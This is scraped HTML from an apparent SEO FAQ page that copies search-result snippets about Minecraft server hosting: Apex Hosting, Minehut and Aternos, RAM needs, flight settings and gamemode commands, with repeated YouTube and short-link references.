    <iframe width="560" height="315" alt="What Is The Best Minecraft Server Hosting Company" type="text/html" src="https://www.youtube.com/embed/bjMhhJe4yo0" frameborder="0">
    </iframe>
    <br>
    <br>
    

    <div style="clear: both">
      
    </div>
    <span http-equiv="content-type" content="text/html; charset=utf-8" id="question"><b>Is 
    Apex Minecraft hosting good?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki_R9ay4zIKToXeh6a7gkKCyoXb-9MeD34eao7QB54HKlavmoqm5Ad_B0t2Oz7OdaQ" data-hveid="CAkQAw" data-ved="2ahUKEwiE__CdmP_rAhXL1VkKHfafAZ8Quk4oAHoECAkQAw" style="padding-right: 40px">
      Is Apex Minecraft hosting good?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAkQBQ">
        <span class="hgKElc"><b>Apex</b> server <b>hosting</b> is one of the 
        best server hosters I have ever been with. They are super reliable and 
        cheap servers. ... I would definitely recommend them to someone 
        looking for a server host for their friends or community. If you're 
        looking for an affordable managed <b>Minecraft</b> host, <b>Apex 
        Hosting</b> is a <b>good</b> choice.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">Is Apex 
      Minecraft hosting good?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is Apex Minecraft hosting free?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCh6a7gkKCyoXbPyM32h8-k5NsBp--w6LP14Na2AYeA-5jhtc3t7gGK19bmh8mn6hY" data-hveid="CAkQDQ" data-ved="2ahUKEwiE__CdmP_rAhXL1VkKHfafAZ8Quk4oAHoECAkQDQ" style="padding-right: 40px">
      Is Apex Minecraft hosting free?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAkQDw">
        <span class="hgKElc"><b>Apex Hosting</b> offers <b>Minecraft server 
        hosting</b> with a <b>free</b> domain name for <b>MC</b> gamers. It 
        comes with DDoS protection for <b>Minecraft server hosting</b>. It 
        serves <b>MC</b> players 24/7 through online chat support. It gives 
        you automated backups.</span><span class="kX21rb">Jul 20, 2020</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">Is 
      Apex Minecraft hosting free?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How do I enable flying in my apex hosting?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki7Rt6C05sfMwD3Hn87KqK7Ugk_ao_H10IjFyAfnuf_NyN3NsZYB1OPPj4fCuf10" data-hveid="CAkQGA" data-ved="2ahUKEwiE__CdmP_rAhXL1VkKHfafAZ8Quk4oAHoECAkQGA" style="padding-right: 40px">
      How do I enable flying in my apex hosting?
    </div>
    <div class="mod" data-md="83">
      <!--m-->
      

      <div class="di3YZe">
        <div class="co8aDb gsrt" aria-level="3" role="heading">
          <b>How to Enable Flight on A Minecraft Server</b>
        </div>
        <div class="RqBzHd">
          <ol class="X5LH0c">
            <li class="TrT0Xe">
              Login to Command Center.
            </li>
            <li class="TrT0Xe">
              Click Manage on the <b>server</b> you want to <b>enable flight</b> 
              on.
            </li>
            <li class="TrT0Xe">
              Click Files and then <b>server</b>. properties.
            </li>
            <li class="TrT0Xe">
              Change <b>allow</b>-<b>flight</b>=false to <b>allow</b>-<b>flight</b>=true 
              .
            </li>
            <li class="TrT0Xe">
              Click Save and then Restart on the <b>server</b> to apply the 
              changes.
            </li>
          </ol>
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">How 
      do I enable flying in my apex hosting?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How do I stop apex hosting?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki602dbyxIvyrUn40b6N4cLKqaIB7-Gr5svFi_hpmI7mwtbNq_4Wt7Pk9sTjlsRn" data-hveid="CAkQIg" data-ved="2ahUKEwiE__CdmP_rAhXL1VkKHfafAZ8Quk4oAHoECAkQIg" style="padding-right: 40px">
      How do I stop apex hosting?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAkQJA">
        <span class="hgKElc">If you would like to cancel your server please 
        log into your billing area and select the service you would like to 
        cancel. What is my server IP? To find your servers IP you can log into 
        the members area and open the control panel.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">How do 
      I stop apex hosting?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is 1gb of RAM enough for Minecraft server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCq5aukx_S77a4B0bmatpG8iYMNyq7Do7X4x4otyJfYoP37n-KHAYTM5-HE3d6n-wE" data-hveid="CAEQAQ" data-ved="2ahUKEwj6qu2hmP_rAhVm0FkKHaZiDEoQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Is 1gb of RAM enough for Minecraft server?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc"><b>1GB</b> &#8211; This is the recommended plan for 
        basic small vanilla servers. The best choice for a small group of 
        friends or family. 2GB &#8211; A fantastic plan if you are also planning to 
        add some base plugins or mods and increase your player base on your <b>server</b>. 
        ... 5-12GB &#8211; These plans are able to support over 40 mods or plugins.</span><span class="kX21rb">Aug 
        11, 2020</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Is 1gb of RAM enough for 
      Minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM do I need for minecraft server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjGq5aukx_S77a4ByJfYoP37n-KHAYTM5-HE3d6n-wHU1e_A3fKhoMcByq7Do7X4x4ot" data-hveid="CAEQDA" data-ved="2ahUKEwj6qu2hmP_rAhVm0FkKHaZiDEoQuk4oAHoECAEQDA" style="padding-right: 40px">
      How much RAM do I need for minecraft server?
    </div>
    <div class="mod" data-md="135">
      <!--m-->
      

      <div class="Crs1tb" data-hveid="CAEQDg">
        <div class="iKJnec" aria-level="3" role="heading">
          Running a LAN Party type Server (since 1.12.2)
        </div>
        <div class="webanswers-webanswers_table__webanswers-table">
          <table>
            <tr class="ztXv9">
              <th style="padding-left: 0">
                Requirements
              </th>
              <th>
                Players
              </th>
              <th>
                <b>RAM</b>
              </th>
            </tr>
            <tr>
              <td style="padding-left: 0">
                Minimum
              </td>
              <td>
                1-4
              </td>
              <td>
                1GB
              </td>
            </tr>
            <tr>
              <td style="padding-left: 0">
                Recommended
              </td>
              <td>
                5-10
              </td>
              <td>
                2GB
              </td>
            </tr>
            <tr>
              <td style="padding-left: 0">
                Best
              </td>
              <td>
                10+
              </td>
              <td>
                4GB
              </td>
            </tr>
          </table>
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">How 
      much RAM do I need for minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is Minehut really free?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjHYpb_uhdiWjNIB6cjI5_Pk-JN74f3_zMWBrvnSAd7zy5TZ-fqOigHst62L-ryYoawB" data-hveid="CAEQAQ" data-ved="2ahUKEwi924CjmP_rAhXPs1kKHfmxDf0Quk4oAHoECAEQAQ" style="padding-right: 40px">
      Is Minehut really free?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc"><b>Minehut</b> is great for hosting Minecraft 
        servers for <b>free</b>. Its servers are fast and easy to create. ... 
        The only problem is that you have to pay to be able to have more than 
        10 people on your server, but that is fine if you only want to have a 
        few friends on your server like me.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">Is 
      Minehut really free?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>What is the most popular Minecraft Server 2020?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki6quMjI0qPy8neivs_CoqSOBfeE6_SmgZK5Trfq0PrHy9KesQGTqaz6xqzSvdEB" data-hveid="CAEQCw" data-ved="2ahUKEwi924CjmP_rAhXPs1kKHfmxDf0Quk4oAHoECAEQCw" style="padding-right: 40px">
      What is the most popular Minecraft Server 2020?
    </div>
    <div class="mod" data-md="83">
      <!--m-->
      

      <div class="di3YZe">
        <div class="co8aDb gsrt" aria-level="3" role="heading">
          <b>The 10 best Minecraft servers (2020)</b>
        </div>
        <div class="RqBzHd">
          <ul class="i8Z77e">
            <li class="TrT0Xe">
              <b>Hypixel</b>. Screengrab via Minecraft Java. IP: <b>mc.hypixel.net</b>. 
              It is tough to talk about the best Minecraft servers without 
              mentioning the <b>Hypixel</b> network. ...
            </li>
            <li class="TrT0Xe">
              Mineville. Screengrab via Minecraft Java. IP: 
              server.mineville.org. ...
            </li>
            <li class="TrT0Xe">
              PirateCraft. Screengrab via Minecraft Java. IP: mc.piratemc.com.
            </li>
          </ul>
          <div class="Od5Jsd">
            May 1, 2020
          </div>
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">What 
      is the most popular Minecraft Server 2020?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much does it cost to host a modded Minecraft 
    server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki7Q7p-O49SZ7zb53reblZ_E-p0BxoW7g63mu6FJ55nCxruFodpA9724ybfirbVg" data-hveid="CAEQFg" data-ved="2ahUKEwi924CjmP_rAhXPs1kKHfmxDf0Quk4oAHoECAEQFg" style="padding-right: 40px">
      How much does it cost to host a modded Minecraft server?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGA">
        <span class="hgKElc">A good <b>average</b> is around $500 for a solid 
        PC to run the <b>Minecraft server</b>. With lower <b>cost</b> options 
        you run the risk of not being able to run all the plugins you need. If 
        your group of players grows, you may also not be able to support them 
        all on a cheaper <b>server</b>.</span><span class="kX21rb">Aug 19, 2017</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">How 
      much does it cost to host a modded Minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Why can't I fly in Minecraft?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki2a_KGc0Jz560nitPfMz9SjqUyfs62a2veZwxzqyIbMw-mEnniKm7Lynrvl3Bk" data-hveid="CAEQAQ" data-ved="2ahUKEwi9t56kmP_rAhWDwFkKHR34AdgQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Why can't I fly in Minecraft?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc">Controls. <b>Flying</b> is not limited by any 
        processes such as food depletion, which limits sprinting. <b>Flying</b> 
        can be toggled by double-tapping the &quot;jump&quot; key while playing in 
        creative mode (or when the &quot;Mayfly&quot; permission has been given to you &#8204; <sup></sup>) 
        and can be activated at any altitude.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=_Gbo3hcpyk4">Why 
      can't I fly in Minecraft?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>What is the fly command in Minecraft?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjH2seu5oqG_tZMB6tjD1-adlLOOAdWahJK1_ujRsgGa_KGc0Jz560mNwJ-ImOTBiaMB" data-hveid="CAEQCw" data-ved="2ahUKEwi9t56kmP_rAhWDwFkKHR34AdgQuk4oAHoECAEQCw" style="padding-right: 40px">
      What is the fly command in Minecraft?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">/gamemode c, sets you to <b>creative mode</b>, 
        you can freely fly. /gamemode sp, sets you to spectator <b>mode</b>, 
        can noclip through blocks. Only with certain plugins: /fly, toggles 
        flying in survival.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">What is 
      the fly command in Minecraft?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How do you change someone else's Gamemode in 
    Minecraft?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjDao_H10IjFyAe_npCx2KbVmo8Blfi7taaZyLbIAc7n2LyA9aXdA_zb4IycmtzR4wE" data-hveid="CAEQFQ" data-ved="2ahUKEwi9t56kmP_rAhWDwFkKHR34AdgQuk4oAHoECAEQFQ" style="padding-right: 40px">
      How do you change someone else's Gamemode in Minecraft?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQFw">
        <span class="hgKElc">To <b>change</b> the <b>gamemode</b> of a player, 
        you would use the command /<b>gamemode</b> &lt;0/1&gt; and in the player 
        spot you put the name of the <b>person</b> that you want to <b>change</b> 
        the <b>gamemode</b> of, this could be another player in the server or 
        even yourself.</span><span class="kX21rb">Apr 20, 2020</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">How do you change someone 
      else's Gamemode in Minecraft?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM does an Aternos server have?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjGR04mq17TizcsBw-Xj6eCBifBc3qWx-rm0y5rgAdz_-5WxjqK5yQHD9_acms-kwqAB" data-hveid="CAEQAQ" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQuk4oAHoECAEQAQ" style="padding-right: 40px">
      How much RAM does an Aternos server have?
    </div>
    <div class="mod NFQFxe viOShc LKPcQc" data-md="25" style="clear: none">
      <!--m-->
      

      <div class="HwtpBd gsrt PZPZlf" aria-level="3" role="heading" data-hveid="CAEQAw" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQtwcoADAAegQIARAD">
        <div class="Z0LcW XcVN5d AZCkJd" data-tts="answers" data-tts-text="500 MB RAM">
          500 MB RAM
        </div>
        <div class="yxAsKe">
          
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQBA">
        <span class="hgKElc">Every server in general gets <b>500 MB</b> RAM, 
        for every slot you set you get another <b>100 MB</b> RAM. So if you 
        play with two players, you get <b>700 MB</b> RAM.</span><span class="kX21rb">Jun 
        29, 2015</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">How 
      much RAM does an Aternos server have?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Why are minecraft servers so laggy?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki_V7-nb4Oehj7MBrYvH4-nP05MJxPPCksCLvOTMAcC9hcb2_MzeRO_hq-bLxYv4aQ" data-hveid="CAEQDQ" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQuk4oAHoECAEQDQ" style="padding-right: 40px">
      Why are minecraft servers so laggy?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDw">
        <span class="hgKElc">Common reasons for <b>lag</b>:<br><br>- You are 
        too far away from your <b>server</b>. - Too many worlds are running on 
        your <b>server</b> without sufficient RAM. - Errors are spamming in 
        your console. - Too many plugins running on your <b>server</b> and not 
        enough RAM.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">Why are 
      minecraft servers so laggy?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM is needed for a modded Minecraft 
    server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjGq5aukx_S77a4Byq7Do7X4x4otyJfYoP37n-KHAdSs442s04u5kwHU1e_A3fKhoMcB" data-hveid="CAEQFw" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQuk4oAHoECAEQFw" style="padding-right: 40px">
      How much RAM is needed for a modded Minecraft server?
    </div>
    <div class="mod NFQFxe viOShc LKPcQc" data-md="25" style="clear: none">
      <!--m-->
      

      <div class="HwtpBd gsrt PZPZlf" aria-level="3" role="heading" data-hveid="CAEQGQ" data-ved="2ahUKEwjmsrmlmP_rAhUo11kKHXF1AmsQtwcoADAFegQIARAZ">
        <div class="Z0LcW XcVN5d AZCkJd" data-tts="answers" data-tts-text="3GB">
          3GB
        </div>
        <div class="yxAsKe">
          
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGg">
        <span class="hgKElc">We recommend at least 3GB of <b>RAM</b> for any <b>modded 
        server</b>. <b>Modded</b> servers are very resource-intensive and use 
        large amounts of <b>RAM</b>. If you plan on installing <b>many mods</b> 
        or large modpacks, you may need to add even more <b>RAM</b> to your <b>server</b> 
        to prevent lag.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">How 
      much RAM is needed for a modded Minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Can Minecraft run on 2gb RAM?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCv89WDj5eaxuEBkdOFk4zsn7uAAdCPvPeiocrXPb_fye-Ag5eIHP-Bv7evkMLYhQE" data-hveid="CAEQAQ" data-ved="2ahUKEwi3s9emmP_rAhVMwFkKHfDqAEIQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Can Minecraft run on 2gb RAM?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc"><b>Can</b> I <b>Run Minecraft</b>? <b>Minecraft</b> 
        system requirements state that you will need at least <b>2 GB</b> of <b>RAM</b>. 
        In terms of game file size, you will need at least 1 GB of free disk 
        space available for <b>Minecraft</b> PC. The cheapest graphics card 
        you <b>can</b> play it on is an Intel HD 4000.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">Can Minecraft run on 2gb RAM?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is 2gb RAM enough for Minecraft server?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCq5aukx_S77a4B0bmatpG8iYMNyq7Do7X4x4otyJfYoP37n-KHAYTM5-HE3d6n-wE" data-hveid="CAEQCw" data-ved="2ahUKEwi3s9emmP_rAhVMwFkKHfDqAEIQuk4oAHoECAEQCw" style="padding-right: 40px">
      Is 2gb RAM enough for Minecraft server?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">Hi, Vanilla <b>Minecraft</b> doesn't need much <b>ram</b>. 
        You can start with 512MB or 1GB and it should be <b>enough</b>. ... 
        You should be able to run a <b>server</b> with <b>2gb</b> of <b>ram</b> 
        dedicated for that <b>server</b>. That's the default amount for 
        singleplayer, if I remember correctly, and a <b>server</b> can run on 
        that.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Is 2gb 
      RAM enough for Minecraft server?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM does 2b2t have?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjHAwcPpjJ6G0oMB4q2e5t6oxZ_zAYiC3Pzpw7X1lgG2iovPzaHrkuUBxtmZlqXMxeQ4" data-hveid="CAEQFQ" data-ved="2ahUKEwi3s9emmP_rAhVMwFkKHfDqAEIQuk4oAHoECAEQFQ" style="padding-right: 40px">
      How much RAM does 2b2t have?
    </div>
    <div class="mod NFQFxe viOShc LKPcQc" data-md="25" style="clear: none">
      <!--m-->
      

      <div class="HwtpBd gsrt PZPZlf" aria-level="3" role="heading" data-hveid="CAEQFw" data-ved="2ahUKEwi3s9emmP_rAhVMwFkKHfDqAEIQtwcoADAEegQIARAX">
        <div class="Z0LcW XcVN5d AZCkJd" data-tts="answers" data-tts-text="4000 GB">
          4000 GB
        </div>
        <div class="yxAsKe">
          
        </div>
      </div>
      <!--n-->
      
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGA">
        <span class="hgKElc">The server is the second oldest running server in 
        Minecraft, behind Minecraft Online. The current map <b>has</b> been 
        active since December 2010, without a single reset, and it contains 
        &gt;4000 GB of <b>memory</b>.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">How 
      much RAM does 2b2t have?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Can Minecraft run on Raspberry Pi?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjLHx5mf3Ov_6f8BifTytJf4m7qvAeyh18uJ5sO17AHsg8mUppatg-gBw7LKncfbndzKAQ" data-hveid="CAEQAQ" data-ved="2ahUKEwi3tPenmP_rAhUCyFkKHckJDkAQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Can Minecraft run on Raspberry Pi?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc">Installing Raspbian on your <b>Raspberry Pi</b> 
        means you'll find <b>Minecraft Pi</b> in the Games section. <b>Minecraft 
        Pi</b> is a bare-bones version of the popular survival game designed 
        to help teach users various programming languages. Sure, it's fun, but 
        it's not the <b>Minecraft</b> game we've come to know and love.</span><span class="kX21rb">May 
        23, 2016</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">Can 
      Minecraft run on Raspberry Pi?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>What's better spigot or CraftBukkit?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCggJX42dHxlFfstvi6h-_VgKQBhvnF--DC4tZ8_uHs3fajlsXeAbOH-qnFjbrFiAE" data-hveid="CAEQDA" data-ved="2ahUKEwi3tPenmP_rAhUCyFkKHckJDkAQuk4oAHoECAEQDA" style="padding-right: 40px">
      What's better spigot or CraftBukkit?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDg">
        <span class="hgKElc"><b>Spigot</b> is generally a <b>better</b> choice 
        for both large and small servers, as it will use memory and CPU much 
        more efficiently than <b>CraftBukkit</b>. It also runs more 
        efficiently than Vanilla, even if you're not using any plugins. 
        However, <b>Spigot</b> is also prone to bugs.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">What's 
      better spigot or CraftBukkit?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>How much RAM does a server need?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki-446eH2cDexgTkxZn7iuCU2w-q5aukx_S77a4BzLiWwcfulaga1qnl4-6Zode3AQ" data-hveid="CAEQFg" data-ved="2ahUKEwi3tPenmP_rAhUCyFkKHckJDkAQuk4oAHoECAEQFg" style="padding-right: 40px">
      How much RAM does a server need?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQGA">
        <span class="hgKElc">OS Requirements: A good rule of thumb is to 
        reserve 1 GB of <b>RAM</b> for the OS by default, plus an additional 1 
        GB for each 4 GB between 4-16 and another 1 GB for every 8 GB 
        installed above 16 GB.</span><span class="kX21rb">Jan 31, 2019</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="https://cli.re/b1kR7N">How much RAM does a server 
      need?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Why is Aternos so laggy?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="KjCn2JHD_-epzvIBv4-39tGq46HZAcPWvpaCn_et3QHmju-N6LHcwRjYuKb2pvu9piQ" data-hveid="CAEQAQ" data-ved="2ahUKEwjrh5WpmP_rAhVR0FkKHVQ9AXgQuk4oAHoECAEQAQ" style="padding-right: 40px">
      Why is Aternos so laggy?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQAw">
        <span class="hgKElc">Too many or misused mods, plugins or worlds can 
        cause server lags. Make sure to install a reasonable amount of plugins 
        and don't create too many worlds. Mod features, e.g. machines or chunk 
        loaders also can cause lags. To identify the problem here, it could be 
        helpful to check your log (https://<b>aternos</b>.org/log).</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">Why is 
      Aternos so laggy?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is Minehut cracked?</b></span><br>

    <div jsname="xXq91c" class="match-mod-horizontal-padding hide-focus-ring cbphWd" data-kt="Ki6P0uChiZfl8h6DmqDEoMud1XjIw-epk--v_SvJ7qWv7rr2r_gBgPP78dTn5LIP" data-hveid="CAEQCw" data-ved="2ahUKEwjrh5WpmP_rAhVR0FkKHVQ9AXgQuk4oAHoECAEQCw" style="padding-right: 40px">
      Is Minehut cracked?
    </div>
    <div class="mod" data-md="61" style="clear: none">
      <!--m-->
      

      <div aria-level="3" class="LGOjhe" role="heading" data-attrid="wa:/description" data-hveid="CAEQDQ">
        <span class="hgKElc">No, <b>Minehut</b> is a premium-only service, 
        meaning you have to purchase the game from Mojang in order to play on <b>Minehut</b> 
        or any of its player servers. If you play Minecraft through a launcher 
        such as TLauncher or HackPoenix you're using a <b>cracked</b> version 
        of Minecraft and can't connect.</span>
      </div>
      <!--n-->
      
    </div>
    <div class="iOBnre match-mod-horizontal-padding">
      Search for: <a href="http://www.youtube.com/watch?v=EA98IviAHC4">Is 
      Minehut cracked?</a>
    </div>
    <br>
    <hr>
    <span id="question"><b>Is Minehut or Aternos better?</b></span><br>

